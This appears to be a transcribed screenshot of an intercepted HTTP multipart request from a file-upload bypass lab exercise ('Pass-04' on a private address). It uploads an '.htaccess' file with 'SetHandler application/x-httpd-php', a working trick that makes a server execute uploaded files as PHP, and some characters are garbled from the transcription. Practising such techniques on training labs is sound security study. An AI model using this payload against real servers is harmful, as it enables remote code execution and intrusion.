 1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.71.129:8089
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.71.129:8089
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVuhTScTR6T3LGjK4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
10 Referer: http://192.168.71.129:8089/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryVuhTScTR6T3LGjK4
16 Content-Disposition: form-data; name="upload_file"; filename="a.htaccess"
17 Content-Type: application/octet-stream
18
19 SetHandler application/x-httpd-php
20 ------WebKitFormBoundaryVuhTScTR6T3LGjK4
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundaryVuhTScTR6T3LGjK4--
25